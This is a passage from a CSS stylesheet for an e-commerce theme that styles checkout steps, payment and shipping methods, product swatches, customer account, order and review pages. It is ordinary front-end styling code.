 
 body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section#opc-login .step-title h2 {
   margin-left: 0px;
 }
 
 /* -------------------------------------------- *
  * Shipping and Payment methods
  */
 .sp-methods {
   margin: 0 0 8px;
 }
 .sp-methods dt {
   margin: 13px 0 5px;
   font-family: 'Poppins-SemiBold';
 }
 .sp-methods dt:first-child {
   margin: 0 0 5px;
 }
 .sp-methods dd li {
   margin: 5px 0;
 }
 .sp-methods label img {
   float: left;
 }
 .sp-methods .price {
   font-family: 'Poppins-SemiBold';
 }
 .sp-methods .form-list {
   padding-left: 20px;
 }
 .sp-methods .form-list li {
   margin: 0 0 8px;
 }
 .sp-methods select.month {
   width: 120px;
   margin-right: 10px;
 }
 .sp-methods select.year {
   width: 96px;
 }
 .sp-methods input.cvv {
   width: 4em !important;
 }
 .sp-methods #advice-validate-cc-exp-ccsave_expiration {
   max-width: 130px;
 }
 .sp-methods .checkmo-list li {
   margin: 0 0 5px;
   content: '';
   display: table;
   clear: both;
 }
 .sp-methods .checkmo-list label {
   width: 165px;
   padding-right: 15px;
   text-align: right;
   float: left;
 }
 .sp-methods .checkmo-list address {
   float: left;
 }
 @media only screen and (max-width: 479px) {
   .sp-methods .checkmo-list {
     padding-left: 0;
   }
   .sp-methods .checkmo-list label {
     width: 135px;
   }
 }
 .sp-methods .release-amounts {
   margin: 0.5em 0;
 }
 .sp-methods .release-amounts button {
   float: left;
   margin: 5px 10px 0 0;
 }
 
 /* One Page Checkout */
 .block-progress {
   border: 0;
   margin: 0;
   border-left: 1px solid #cccccc;
   padding-left: 20px;
 }
 .block-progress .block-content {
   font-size: 15px;
 }
 .block-progress dt {
   padding-top: 6px;
   margin: 0;
   margin-bottom: 10px;
   color: #363636;
   font-family: 'Poppins-Regular';
   font-size: 14px;
   font-family: 'Poppins-SemiBold';
   font-style: normal;
   line-height: 1.4;
   text-rendering: optimizeSpeed;
   text-transform: uppercase;
   margin-bottom: 6px;
   text-transform: uppercase;
   font-weight: normal;
   color: #919191;
 }
 .block-progress dt.complete {
   color: #363636;
 }
 .block-progress dd {
   padding-left: 15px;
   margin-bottom: 10px;
   font-family: 'Poppins-Regular';
   font-style: italic;
 }
 .block-progress dd address {
   font-style: italic;
 }
 .block-progress #payment-progress-opcheckout .subtitle {
   margin-bottom: 3px;
 }
 .block-progress .payment-info dt {
   padding: 0;
   margin: 0 0 3px 0;
   color: #363636;
   font-family: 'Poppins-Regular';
   text-transform: none;
   font-style: italic;
   float: left;
   clear: both;
   font-size: 15px;
 }
 .block-progress .payment-info dt:after {
   content: ': ';
 }
 .block-progress .payment-info dd {
   float: left;
   margin-bottom: 3px;
   font-size: 15px;
 }
 .block-progress .payment-info:after {
   content: '';
   display: table;
   clear: both;
 }
 
 /* review step */
 #checkout-review-table .btn-remove img {
   display: none;
 }
 
 #checkout-review-table-wrapper {
   clear: both;
 }
 
 #review-buttons-container {
   width: 100%;
   margin-top: 15px;
   margin-bottom: 15px;
 }
 #review-buttons-container .btn-checkout {
   min-width: 220px;
 }
 #review-buttons-container .please-wait {
   float: left;
   margin-right: 10px;
 }
 #review-buttons-container .f-left {
   float: right;
 }
 
 @media only screen and (max-width: 599px) {
   .linearize-table-large.checkout-review-table thead tr:nth-child(1n+2) {
     display: none;
   }
 }
 @media only screen and (max-width: 479px) {
   .linearize-table.checkout-review-table thead tr:nth-child(1n+2) {
     display: none;
   }
 }
 /* show/hide "change" link for progress step depend on complete status
  * should be placed in .css file */
 .opc-block-progress dt.complete a,
 .opc-block-progress dt.complete .separator {
   display: inline;
 }
 
 .opc-block-progress dt a,
 .opc-block-progress dt .separator {
   display: none;
 }
 
 /* On small screens, the progress review content will be moved to the review step via JS. Styled via this CSS: */
 #checkout-step-review .opc-block-progress {
   border-left: none;
   padding-left: 0;
 }
 #checkout-step-review .opc-block-progress .block-title {
   display: none;
 }
 #checkout-step-review .opc-block-progress .block-content {
   display: block !important;
   padding: 0;
 }
 #checkout-step-review .opc-block-progress .block-content > dl > div {
   float: left;
   width: 50%;
 }
 @media only screen and (max-width: 479px) {
   #checkout-step-review .opc-block-progress .block-content > dl > div {
     float: none;
     width: auto;
   }
 }
 #checkout-step-review .opc-block-progress .block-content .changelink {
   display: none;
 }
 
 @media only screen and (max-width: 479px) {
   #checkout-review-table thead > tr > th {
     display: none;
   }
   #checkout-review-table thead > tr > th:first-child {
     display: block;
   }
 
   #checkout-review-table thead > tr > th:first-child {
     display: block;
   }
 }
 #checkout-step-review .centinel > p {
   margin-bottom: 10px;
 }
 #checkout-step-review .centinel iframe {
   width: 100%;
   min-height: 400px;
 }
 
 /* Gift options */
 .gift-messages-form .item {
   content: '';
   display: table;
   clear: both;
   margin-top: 30px;
 }
 .gift-messages-form .item h5 {
   font-family: 'Poppins-SemiBold';
 }
 .gift-messages-form .item .product-img-box {
   width: auto;
   float: left;
   padding-right: 15px;
 }
 .gift-messages-form .item .details {
   float: left;
 }
 
 .gift-message-form .inner-box > div {
   content: '';
   display: table;
   clear: both;
   width: 100%;
   margin-top: 15px;
   display: block;
 }
 .gift-message-form .inner-box > div.extra-options-container p {
   margin-bottom: 15px;
 }
 .gift-message-form .gift-wrapping-form label {
   margin-right: 10px;
 }
 .gift-message-form .gift-wrapping-form img {
   float: left;
 }
 .gift-message-form .gift-wrapping-form .gift-wrapping-design {
   height: 75px;
 }
 .gift-message-form .gift-wrapping-form .gift-wrapping-design:after {
   content: '';
   display: table;
   clear: both;
 }
 .gift-message-form .gift-wrapping-form .gift-wrapping-design .image-box {
   margin-right: 5px;
 }
 .gift-message-form .gift-item {
   padding-bottom: 10px;
   margin-bottom: 10px;
   border-bottom: solid 1px #ececec;
 }
 .gift-message-form .gift-item:after {
   content: '';
   display: table;
   clear: both;
 }
 .gift-message-form .gift-item .product-img-box {
   width: 200px;
 }
 .gift-message-form .gift-item .product-img-box .product-image {
   width: 75px;
   margin-left: auto;
   margin-right: auto;
 }
 .gift-message-form .gift-item .product-img-box .product-name {
   display: block;
 }
 .gift-message-form .gift-item .fieldset {
   margin-left: 200px;
 }
 
 @media only screen and (max-width: 770px) {
   .gift-message-form .giftmessage-area {
     max-width: 100%;
   }
   .gift-message-form .gift-item .product-img-box {
     width: 100%;
     float: none;
   }
   .gift-message-form .gift-item .fieldset {
     margin-left: 0px;
   }
   .gift-message-form .gift-item .fieldset textarea {
     width: 100%;
   }
 }
 /* ============================================ *
  * Checkout - Success
  * ============================================ */
 .checkout-onepage-success .col-main {
   padding: 0;
   text-align: center;
 }
 .checkout-onepage-success .buttons-set {
   margin: 10px 0;
   text-align: center;
 }
 .checkout-onepage-success .buttons-set button {
   float: none;
 }
 
 /* ============================================ *
  * Configurable Swatches
  * ============================================ */
 /* Clears */
 .clearfix:after,
 .configurable-swatch-list:after,
 .product-view .product-options .swatch-attr:after {
   content: '';
   display: table;
   clear: both;
 }
 
 /* General Swatch Styling */
 .swatch-link,
 .swatch-label {
   display: block;
   border-radius: 3px;
   font-size: 14px;
   text-align: center;
   color: #363636;
   text-decoration: none;
   box-sizing: content-box;
 }
 
 .swatch-link {
   border: 1px solid #cccccc;
   margin: 0 0 3px;
 }
 .swatch-link img {
   border-radius: 2px;
 }
 .swatch-link:hover {
   cursor: pointer;
   text-decoration: none;
 }
 .swatch-link .x {
   display: none;
   text-indent: -999em;
   position: absolute;
   left: 0;
   right: 0;
   top: 0;
   bottom: 0;
   background: url(../images/bg_x.png) center no-repeat transparent;
   z-index: 10;
 }
 .swatch-link.has-image .swatch-label {
   position: relative;
 }
 .swatch-link.has-image img {
   position: absolute;
   top: 0;
   left: 0;
 }
 
 .swatch-label {
   border: 1px solid #fff;
   margin: 0;
   white-space: nowrap;
   background: #f4f4f4;
 }
 
 .configurable-swatch-list {
   margin-left: -3px;
   zoom: 1;
   clear: both;
   -webkit-transform: translateZ(0px);
 }
 .configurable-swatch-list li {
   float: left;
   zoom: 1;
   margin: 0 0 0 3px;
 }
 .products-grid .configurable-swatch-list li {
   display: inline-block;
   float: none;
   margin: 0;
   vertical-align: top;
 }
 .configurable-swatch-list .not-available .x {
   display: block;
 }
 .configurable-swatch-list .not-available .swatch-link {
   border-color: #E8EAE9;
   position: relative;
 }
 .configurable-swatch-list .not-available .swatch-link.has-image img {
   opacity: 0.4;
   filter: alpha(opacity=40);
 }
 .configurable-swatch-list .not-available .swatch-label {
   color: #aaa;
   background: #fff;
 }
 .configurable-swatch-list .wide-swatch .swatch-label {
   padding: 0 6px;
 }
 .configurable-swatch-list .not-available a:focus {
   outline: 0;
 }
 
 #narrow-by-list dd .configurable-swatch-list li {
   margin: 0 0 0 3px;
   width: 47%;
 }
 #narrow-by-list dd .swatch-link {
   border: none;
   line-height: 25px;
   margin-right: 2px;
   text-align: left;
 }
 #narrow-by-list dd .swatch-link.has-image {
   line-height: inherit;
 }
 #narrow-by-list dd .swatch-link:hover .swatch-label {
   border-color: #F08261;
 }
 #narrow-by-list dd .swatch-label {
   background: #f4f4f4;
   border: 1px solid #cccccc;
   border-radius: 3px;
   display: block;
   float: left;
   line-height: 1.5em;
   margin: 0 5px 0 0;
   padding: 1px 5px;
   white-space: nowrap;
 }
 #narrow-by-list dd .swatch-label img {
   border: 1px solid #fff;
   border-radius: 3px;
   box-sizing: content-box;
 }
 #narrow-by-list dd .has-image .swatch-label {
   padding: 0;
 }
 
 @media only screen and (max-width: 770px) {
   #narrow-by-list dd .configurable-swatch-list li:nth-child(odd) {
     clear: left;
   }
 }
 .currently .swatch-current {
   position: relative;
 }
 .currently .swatch-current .btn-remove {
   margin-top: -10px;
   position: absolute;
   right: 0;
   top: 50%;
 }
 .currently .swatch-current span {
   display: block;
   float: left;
 }
 .currently .swatch-link {
   display: inline-block;
   margin: 0 0 0 3px;
 }
 .currently .swatch-link:hover {
   border-color: #cccccc;
   cursor: default;
 }
 
 /* Other Swatch States */
 .configurable-swatch-list .hover .swatch-link,
 .configurable-swatch-list .selected .swatch-link,
 .swatch-link:hover {
   border-color: #F08261;
 }
 
 .configurable-swatch-box {
   background: none !important;
 }
 .configurable-swatch-box select.swatch-select {
   display: none;
 }
 .configurable-swatch-box .validation-advice {
   margin: 0 0 5px;
   background: #df280a;
   padding: 2px 5px !important;
   font-family: 'Poppins-SemiBold';
   color: #fff !important;
   float: left;
   display: block;
   border-radius: 3px;
 }
 
 /* CUSTOM */
 .availability.out-of-stock span {
   color: #919191;
 }
 
 .product-view .product-options .swatch-attr {
   float: none;
   display: block;
   clear: both;
   border: 0;
 }
 .product-view .product-options .swatch-attr label,
 .product-view .product-options .swatch-attr .select-label {
   font-size: 12px;
 }
 .product-view .product-options .swatch-attr label {
   display: block;
   line-height: 1.3;
 }
 .product-view .product-options .swatch-attr .select-label {
   display: inline;
   font-weight: normal;
   color: #F08261;
   padding-left: 5px;
 }
 .product-view .product-options dd .input-box {
   width: auto;
   height: auto;
 }
 .product-view .product-options .select-label {
   display: none;
 }
 .product-view .add-to-cart button.out-of-stock {
   background-position: -80px -362px;
   cursor: default;
 }
 
 /* ============================================ *
  * Customer
  * ============================================ */
 .customer-account-login .scaffold-form label:first-child {
   width: 115px;
 }
 .customer-account-login .col2-set .buttons-set {
   text-align: left;
   border-top: 0;
 }
 .customer-account-login .col2-set .buttons-set button,
 .customer-account-login .col2-set .buttons-set .button {
   float: none;
   min-width: 50%;
   margin: 0;
 }
 .customer-account-login .col2-set .col-1 ul {
   list-style: disc;
   padding-left: 20px;
   margin: 10px 0 20px 0;
 }
 @media only screen and (min-width: 480px) {
   .customer-account-login .col2-set .col-1,
   .customer-account-login .col2-set .col-2 {
     padding-top: 0;
     margin-top: 20px;
   }
   .customer-account-login .col2-set .col-1 {
     padding-right: 20px;
   }
   .customer-account-login .col2-set .col-2 {
     padding-left: 20px;
     border-left: 1px solid #E8EAE9;
   }
 }
 @media only screen and (min-width: 770px) {
   .customer-account-login .col2-set .col-1 {
     padding-right: 0;
   }
   .customer-account-login .col2-set .col-2 {
     padding-left: 60px;
     border-left: 1px solid #E8EAE9;
   }
 }
 @media only screen and (max-width: 479px) {
   .customer-account-login .col2-set .col-1 {
     padding-bottom: 30px;
   }
   .customer-account-login .col2-set .col-2 {
     padding-top: 30px;
     border-top: 1px solid #E8EAE9;
   }
 }
 @media only screen and (max-width: 770px) {
   .customer-account-login .col2-set p.required {
     display: none;
   }
 }
 
 .customer-account-create .scaffold-form label:first-child {
   width: 170px;
 }
 
 .opc #opc-login p:not(.required) {
   font-style: italic;
   font-family: 'Poppins-Regular';
   font-size: 15px;
   color: #919191;
 }
 
 .remember-me-box a.hide {
   display: none;
 }
 .remember-me-box .link-tip {
   font-size: 15px;
   padding-left: 10px;
 }
 
 .remember-me-popup {
   display: none;
   border: 1px solid #cccccc;
   padding: 10px;
   position: relative;
 }
 .remember-me-popup.show {
   display: block;
 }
 .remember-me-popup p {
   font-family: 'Poppins-Regular';
 }
 .remember-me-popup .remember-me-popup-close {
   position: absolute;
   top: 0;
   right: 0;
   padding: 10px;
   font-size: 12px;
 }
 .remember-me-popup .remember-me-popup-close-button {
   display: none;
 }
 
 .customer-account-create .buttons-set {
   max-width: 455px;
 }
 .customer-account-create .fieldset,
 .customer-account-create .buttons-set {
   margin-left: 30px;
 }
 @media only screen and (max-width: 479px) {
   .customer-account-create .fieldset,
   .customer-account-create .buttons-set {
     margin-left: 0;
   }
 }
 .customer-account-create .fieldset .hidden {
   display: none;
 }
 .customer-account-create #remember-me-popup {
   max-width: 455px;
 }
 
 .customer-account-forgotpassword .fieldset,
 .customer-account-forgotpassword .buttons-set {
   margin-left: 30px;
   max-width: 400px;
 }
 @media only screen and (max-width: 479px) {
   .customer-account-forgotpassword .fieldset,
   .customer-account-forgotpassword .buttons-set {
     margin-left: 0;
   }
 }
 .customer-account-forgotpassword .fieldset .input-box input.input-text {
   width: 100%;
 }
 
 /* ============================================ *
  * My Account Global Styles
  * ============================================ */
 body.customer-account .my-account .page-title h1 {
   border: 0;
   text-align: left;
 }
 body.customer-account .my-account .title-buttons {
   position: relative;
   text-align: right;
 }
 body.customer-account .my-account .title-buttons h1 {
   text-align: left;
 }
 body.customer-account .my-account .title-buttons .button {
   position: absolute;
   right: 0;
   top: 0;
 }
 body.customer-account .my-account .title-buttons a,
 body.customer-account .my-account .title-buttons span.separator {
   position: relative;
   top: -42px;
 }
 body.customer-account .my-account .fieldset h2,
 body.customer-account .my-account .addresses-list h2,
 body.customer-account .my-account .order-details h2 {
   width: 100%;
   display: inline-block;
 }
 body.customer-account .my-account .addresses-list h3 {
   font-size: 14px;
   font-family: 'Poppins-SemiBold';
 }
 body.customer-account .my-account .fieldset {
   margin-top: 30px;
   margin-bottom: 30px;
 }
 body.customer-account .data-table {
   margin-top: 5px;
 }
 body.customer-account .data-table td a {
   font-family: 'Poppins-Regular';
   text-transform: uppercase;
   font-style: normal;
   font-size: 15px;
 }
 body.customer-account .data-table span.nobr {
   white-space: normal;
 }
 body.customer-account .data-table span.nobr a {
   white-space: nowrap;
 }
 body.customer-account .data-table td.view a {
   display: block;
 }
 body.customer-account .data-table .separator {
   display: none;
 }
 body.customer-account .sidebar .block ol#compare-items li {
   margin: 10px 0;
 }
 body.customer-account .sidebar .block .block-content p.block-subtitle {
   margin-bottom: 15px;
 }
 body.customer-account .sidebar .block .block-content .actions {
   margin-top: 30px;
 }
 body.customer-account .sidebar ol#cart-sidebar-reorder li {
   margin-top: 10px;
   margin-bottom: 0;
 }
 body.customer-account .sidebar ol#cart-sidebar-reorder p.product-name {
   display: inline-block;
   margin-bottom: 0;
 }
 body.customer-account .sidebar .block-cart .summary {
   margin-bottom: 15px;
 }
 body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li {
   margin-top: 10px;
   margin-bottom: 0;
 }
 body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li input {
   margin-right: 10px;
 }
 body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder p.product-name {
   display: inline;
   margin-bottom: 0;
 }
 
 .form-list .customer-dob .dob-month,
 .form-list .customer-dob .dob-day {
   width: 40px;
   float: left;
   margin-right: 10px;
 }
 .form-list .customer-dob .dob-year {
   width: 80px;
   float: left;
 }
 
 /* ============================================ *
  * Dashboard
  * ============================================ */
 .dashboard .box-head {
   margin-top: 30px;
   border-bottom: 1px solid #cccccc;
   padding-bottom: 7px;
 }
 .dashboard .box-head h2 {
   font-size: 15px;
   font-family: 'Poppins-SemiBold';
   display: inline-block;
   margin-bottom: 0;
 }
 .dashboard .box-head a {
   padding: 10px;
 }
 .dashboard .box-title a,
 .dashboard .box-head a {
   text-transform: uppercase;
   font-size: 12px;
 }
 .dashboard .box-account {
   padding-bottom: 40px;
   border-bottom: 1px solid #cccccc;
   margin-bottom: 45px;
 }
 .dashboard .box-account p,
 .dashboard .box-account address {
   font-family: 'Poppins-Regular';
   font-style: italic;
 }
 .dashboard .col2-set .col-1,
 .dashboard .col2-set .col-2 {
   padding-right: 12.09677%;
   padding-bottom: 0;
 }
 .dashboard .col2-set .col-1 .box-title,
 .dashboard .col2-set .col-2 .box-title {
   position: relative;
   padding-bottom: 10px;
 }
 .dashboard .col2-set .col-1 .box-title h2,
 .dashboard .col2-set .col-1 .box-title h3,
 .dashboard .col2-set .col-2 .box-title h2,
 .dashboard .col2-set .col-2 .box-title h3 {
   font-family: 'Poppins-SemiBold';
   font-size: 14px;
   margin-bottom: 0;
 }
 .dashboard .col2-set .col-1 .box-title a,
 .dashboard .col2-set .col-2 .box-title a {
   line-height: 19.6px;
 }
 .dashboard .box-reviews.box-account {
   padding-bottom: 0;
 }
 .dashboard .box-reviews li {
   padding: 10px 0;
   border-top: 1px solid #E8EAE9;
 }
 .dashboard .box-reviews li:first-child {
   border-top: 0;
 }
 .dashboard .box-reviews li .number {
   margin-right: -20px;
   float: left;
   line-height: 1.4;
   font-size: 15px;
 }
 .dashboard .box-reviews li .details {
   margin-left: 20px;
 }
 .dashboard .box-reviews li .details .ratings {
   content: '';
   display: table;
   clear: both;
   margin-bottom: 0;
 }
 .dashboard .box-reviews li .details .ratings strong {
   float: left;
   font-family: 'Poppins-Regular';
   font-size: 15px;
   margin-right: 5px;
 }
 .dashboard .box-reviews li .details .ratings .rating-box {
   float: left;
   margin: 3px 0 0 0;
 }
 
 /* ============================================ *
  * Address Book
  * ============================================ */
 .my-account .addresses-list {
   font-family: 'Poppins-Regular';
 }
 .my-account .addresses-list .col-1,
 .my-account .addresses-list .col-2 {
   padding-bottom: 0;
 }
 .my-account .addresses-list .item {
   margin: 0 0 30px 0;
 }
 .my-account .addresses-list .item p {
   margin-top: 10px;
 }
 @media only screen and (max-width: 770px) {
   .my-account .addresses-list .col-1,
   .my-account .addresses-list .col-2 {
     width: 100%;
     padding-left: 0;
     padding-right: 0;
   }
   .my-account .addresses-list .col-1 li.empty,
   .my-account .addresses-list .col-2 li.empty {
     width: 100%;
   }
 }
 @media only screen and (max-width: 599px) {
   .my-account .addresses-list .addresses-additional p a {
     white-space: nowrap;
   }
 }
 
 /* ============================================ *
  * Order View
  * ============================================ */
 .order-info {
   padding-bottom: 10px;
   border-bottom: 1px solid #E8EAE9;
   width: 100%;
   margin-bottom: 30px;
 }
 .order-info dt,
 .order-info dd,
 .order-info ul,
 .order-info li {
   display: inline;
 }
 .order-info dt {
   margin-right: 20px;
 }
 .order-info li {
   margin: 0 0 0 20px;
 }
 .order-info li.current {
   font-family: 'Poppins-SemiBold';
 }
 .order-info li:first-child {
   margin-left: 0;
 }
 
 .order-date {
   font-family: 'Poppins-Regular';
   text-transform: uppercase;
 }
 
 .order-info-box {
   margin-bottom: 40px;
   margin-top: 20px;
 }
 .order-info-box + .order-info-box {
   padding-bottom: 40px;
   border-bottom: 1px solid #E8EAE9;
 }
 .order-info-box .col-1 {
   padding-right: 0;
   width: 48%;
 }
 .order-info-box .col-2 {
   width: 52%;
 }
 .order-info-box .col-1,
 .order-info-box .col-2 {
   overflow: hidden;
   padding-top: 0;
   padding-bottom: 0;
 }
 .order-info-box .box-title {
   width: 150px;
   padding-right: 10px;
   float: left;
 }
 .order-info-box .box-title h2 {
   font-size: 14px;
   font-family: 'Poppins-SemiBold';
   line-height: 1.5;
 }
 .order-info-box .box-title h2:after {
   content: ':';
 }
 .order-info-box .box-content {
   float: left;
   font-family: 'Poppins-Regular';
 }
 .order-info-box .box-content td,
 .order-info-box .box-content th {
   font-family: 'Poppins-Regular';
   line-height: 1.3;
 }
 .order-info-box .box-content th {
   padding-top: 10px;
 }
 .order-info-box .box-content td {
   padding-left: 15px;
 }
 .order-info-box .box-content strong {
   font-family: 'Poppins-Regular';
   font-weight: normal;
   text-transform: uppercase;
 }
 
 #my-orders-table .option-label {
   margin-left: 10px;
   font-family: 'Poppins-SemiBold';
   font-style: italic;
 }
 #my-orders-table .option-value {
   margin-left: 20px;
 }
 #my-orders-table tr.bundle:not(:last-child) td {
   border-bottom: none;
   border-top: none;
 }
 
 ol#cart-sidebar-reorder li {
   margin-top: 10px;
   margin-bottom: 0;
 }
 ol#cart-sidebar-reorder li input {
   margin-right: 10px;
 }
 ol#cart-sidebar-reorder p.product-name {
   display: inline;
 }
 
 @media only screen and (max-width: 599px) {
   #my-orders-table .option-label {
     margin-left: 20px;
   }
   #my-orders-table .option-value {
     margin-left: 35px;
   }
   #my-orders-table td[data-rwd-label=Qty] .nobr br {
     display: none;
   }
   #my-orders-table td[data-rwd-label=Qty] .nobr strong {
     margin-right: 10px;
   }
   #my-orders-table tr.bundle {
     border-color: #E8EAE9;
   }
   #my-orders-table tr.bundle.child td[data-rwd-label] {
     padding-left: 60px;
   }
   #my-orders-table tbody:last-child tr:last-child td {
     padding-bottom: 10px;
     border-bottom: 0;
   }
   #my-orders-table tbody:last-child tr:last-child td:last-child {
     padding-bottom: 15px;
   }
   #my-orders-table tfoot tr.shipping {
     margin-top: 0;
   }
 }
 .order-additional {
   margin: 40px 0;
 }
 
 .order-gift-message dd {
   margin-top: 10px;
 }
 
 @media only screen and (max-width: 1199px) {
   .dashboard .col2-set .col-1,
   .dashboard .col2-set .col-2 {
     padding-right: 30px;
     padding-bottom: 0;
   }
 
   body.customer-account .data-table td.view a {
     white-space: normal;
   }
 }
 @media only screen and (max-width: 979px) {
   body.customer-account .my-account .title-buttons {
     text-align: left;
   }
   body.customer-account .my-account .title-buttons span.separator,
   body.customer-account .my-account .title-buttons a {
     top: -12px;
   }
 }
 @media only screen and (max-width: 770px) {
   body.customer-account .data-table.orders th.ship,
   body.customer-account .data-table.orders td.ship,
   body.customer-account .data-table.orders td.status,
   body.customer-account .data-table.orders th.status {
     display: none;
   }
 
   .order-info-box .box-content {
     clear: left;
   }
 
   .addresses-list .item {
     float: left;
     width: 50%;
     padding-right: 30px;
   }
 
   .order-info dt {
     display: none;
   }
 
   .dashboard .page-title {
     margin-top: 20px;
   }
   .dashboard .page-title h1 {
     margin-top: 0;
   }
   .dashboard .welcome-msg {
     font-family: 'Poppins-Regular';
   }
   .dashboard .welcome-msg .hello {
     font-style: italic;
   }
   .dashboard .box-account {
     padding-bottom: 15px;
     margin-bottom: 30px;
   }
   .dashboard .col2-set .col-1,
   .dashboard .col2-set .col-2 {
     width: 48%;
     padding-right: 0;
     padding-left: 0;
   }
   .dashboard .col2-set .col-1 {
     float: left;
     margin-right: 4%;
   }
   .dashboard .col2-set .col-2 {
     float: right;
   }
 }
 @media only screen and (max-width: 599px) {
   body.customer-account .my-account .form-list .control {
     padding-left: 0;
   }
 }
 @media only screen and (max-width: 479px) {
   body.customer-account .my-account .page-title h1 {
     text-align: center;
   }
   body.customer-account .my-account .title-buttons {
     text-align: center;
   }
   body.customer-account .my-account .title-buttons .button {
     width: 100%;
     position: static;
     margin-bottom: 15px;
   }
   body.customer-account .my-account .title-buttons .button + .button {
     margin-left: 0px;
   }
   body.customer-account .my-account .fieldset h2 {
     margin-bottom: 15px;
   }
   body.customer-account .my-account .order-details h2 {
     margin-bottom: 15px;
   }
   body.customer-account .my-account .buttons-set {
     border-top: 0;
   }
   body.customer-account .my-account .addresses-list .item {
     margin-bottom: 15px;
     padding-right: 0;
     float: none;
     width: auto;
   }
   body.customer-account .my-account .addresses-list h2 {
     margin-bottom: 15px;
   }
 
   .order-info {
     margin-top: 15px;
   }
 
   .data-table.orders .link-reorder,
   .data-table.orders .date {
     display: none;
   }
   .data-table.orders td.view {
     text-align: right;
   }
 
   .dashboard .col2-set .col-1,
   .dashboard .col2-set .col-2 {
     width: 100%;
     margin-top: 15px;
   }
 
   .order-info-box {
     margin: 0;
   }
   .order-info-box .col-1,
   .order-info-box .col-2 {
     width: 100%;
     border-bottom: 1px solid #E8EAE9;
     padding: 15px 0;
   }
   .order-info-box + .order-info-box {
     padding-bottom: 0;
     border-bottom: 0;
     margin-bottom: 30px;
   }
 
   #my-reviews-table .nobr {
     white-space: normal;
   }
 }
 /* ============================================ *
  * Newsletter Subscriptions
  * ============================================ */
 body.newsletter-manage-index .my-account .fieldset {
   margin-bottom: 20px;
 }
 body.newsletter-manage-index .my-account .fieldset h2 {
   display: none;
 }
 body.newsletter-manage-index .my-account .form-list {
   border-top: 1px solid #E8EAE9;
   padding-top: 10px;
 }
 
 /* ============================================ *
  * Contacts
  * ============================================ */
 .contacts-index-index .buttons-set {
   margin-left: 30px;
   max-width: 435px;
 }
 .contacts-index-index .buttons-set p.required {
   float: left;
 }
 @media only screen and (max-width: 599px) {
   .contacts-index-index .buttons-set {
     max-width: 330px;
     margin-left: 0;
   }
   .contacts-index-index .buttons-set button {
     float: left;
     margin-left: 0px;
   }
   .contacts-index-index .buttons-set p.required {
     float: right;
   }
 }
 
 /* ============================================ *
  * PayPal
  * ============================================ */
 @media only screen and (max-width: 870px) and (min-width: 771px) {
   .paypal-review-order .col2-set .col-1,
   .paypal-review-order .col2-set .col-2 {
     padding: 0px;
   }
 }
 .paypal-review-order .info-set {
   margin-bottom: 10px;
   padding-bottom: 10px;
   border-bottom: 1px solid #E8EAE9;
 }
 .paypal-review-order .buttons-set {
   margin-top: 0px;
   padding-top: 0px;
   border: 0;
 }
 .paypal-review-order .buttons-set button {
   margin-bottom: 10px;
 }
 @media only screen and (max-width: 770px) {
   .paypal-review-order .col-1 {
     padding-bottom: 0;
   }
   .paypal-review-order .field.inactive {
     display: none;
   }
 }
 
 .top-container .bml-ad {
   margin-top: 7px;
   margin-bottom: 7px;
   text-align: center;
 }
 .top-container .bml-ad span {
   display: inline-block;
 }
 .top-container .bml-ad span a {
   display: block;
 }
 
 .bml-ad {
   display: none;
   text-align: center;
   margin-bottom: 5px;
 }
 .bml-ad span {
   display: block;
   line-height: 0;
 }
 .bml-ad a {
   display: inline-block;
   max-width: 100%;
 }
 .bml-ad a:hover {
   opacity: 0.7;
 }
 .bml-ad img {
   height: auto !important;
   max-width: 100%;
 }
 
 .cart-totals-wrapper .bml-ad.large img {
   display: block;
   margin: 0;
 }
 
 @media only screen and (max-width: 770px) {
   .bml-ad.small {
     display: block;
   }
 }
 @media only screen and (min-width: 771px) {
   .bml-ad.large {
     display: block;
   }
 }
 div.paypal-logo {
   text-align: center;
   margin: 15px 0;
   max-width: 100%;
 }
 div.paypal-logo span {
   display: block;
   width: 100%;
 }
 div.paypal-logo span a {
   display: inline-block;
   max-width: 100%;
 }
 div.paypal-logo span a img {
   max-width: 100%;
 }
 div.paypal-logo span > img {
   display: none;
 }
 
 .checkout-types div.paypal-logo {
   text-align: right;
 }
 
 .bml-checkout-type {
   list-style-type: none;
 }
 
 .sidebar .paypal-logo {
   text-align: center;
   line-height: 0;
 }
 .sidebar .paypal-logo > a {
   display: inline-block;
   max-width: 100%;
 }
 .sidebar .paypal-logo > a:hover {
   opacity: 0.8;
 }
 .sidebar .paypal-logo > a img {
   display: block;
 }
 .sidebar .paypal-logo .label {
   margin-top: 4px;
 }
 .sidebar .paypal-logo .label a {
   font-size: 12px;
   line-height: 1.5;
 }
 
 /* ============================================ *
  * Review - Customer
  * ============================================ */
 #customer-reviews {
   width: auto;
   float: none;
 }
 #customer-reviews .review-heading {
   border-top: 1px solid #cccccc;
   border-bottom: 1px solid #cccccc;
   padding: 10px 0 5px;
 }
 #customer-reviews .review-heading:after {
   content: '';
   display: table;
   clear: both;
 }
 #customer-reviews .review-heading h2 {
   float: left;
   display: block;
 }
 #customer-reviews .review-heading .pager {
   clear: none;
   float: right;
   width: auto;
 }
 #customer-reviews .review-heading .pager .count-container .limiter {
   margin-bottom: 0;
 }
 #customer-reviews .review-heading .pager .count-container .limiter label {
   font-family: 'Poppins-Regular';
   font-size: 10px;
   text-transform: uppercase;
 }
 #customer-reviews .review-heading .pager .amount {
   display: none;
 }
 #customer-reviews h2 span {
   color: #363636;
 }
 #customer-reviews h3 {
   font-family: 'Poppins-Regular';
   font-size: 12px;
   font-weight: normal;
   text-transform: uppercase;
 }
 #customer-reviews h3 span {
   color: #F08261;
 }
 #customer-reviews .fieldset h4 {
   border-bottom: 1px solid #cccccc;
   font-family: 'Poppins-Regular';
   font-size: 12px;
   font-weight: normal;
   padding-bottom: 5px;
   text-transform: uppercase;
 }
 #customer-reviews .fieldset h4 em {
   display: none;
 }
 #customer-reviews .fieldset .form-list {
   font-family: 'Poppins-Regular';
   font-size: 12px;
   font-weight: normal;
   margin: 10px 0;
   text-transform: uppercase;
   margin-left: 30px;
 }
 #customer-reviews .fieldset .form-list .inline-label:after {
   content: '';
   display: table;
   clear: both;
 }
 #customer-reviews .fieldset .form-list label {
   font-size: 12px;
   font-weight: normal;
 }
 #customer-reviews .fieldset .form-list textarea {
   min-width: 100%;
   -webkit-appearance: none;
 }
 #customer-reviews .fieldset .form-list input[type="text"] {
   width: 100%;
 }
 #customer-reviews dl {
   font-family: 'Poppins-Regular';
   font-size: 12px;
